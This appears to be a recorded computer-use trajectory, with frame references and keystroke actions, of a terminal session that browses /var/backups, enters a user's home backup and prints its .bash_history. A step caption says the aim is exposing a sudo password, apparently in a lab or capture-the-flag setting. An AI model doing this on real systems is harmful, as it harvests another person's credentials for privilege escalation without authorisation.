
{"action": "type", "text": "d"}

Move into /var/backups and list its contents.
{"action": "type", "text": "cd backuip"}

{"action": "key", "text": "Backspace"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "cd backu"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "ls"}

Enter the mike_home_backup folder.
{"action": "type", "text": "cd"}

{"action": "type", "text": "mike"}

{"action": "type", "text": "_home_ba"}

{"action": "key", "text": "Return"}

List hidden files in mike_home_backup and print .bash_history, exposing a sudo password.
{"action": "type", "text": "ls -alps"}

{"action": "double_click", "coordinate": [348, 502]}

{"action": "type", "text": "cat"}

{"action": "type", "text": ".bash_h"}

{"action": "type", "text": "isto"}

{"action": "key", "text": "Return"}
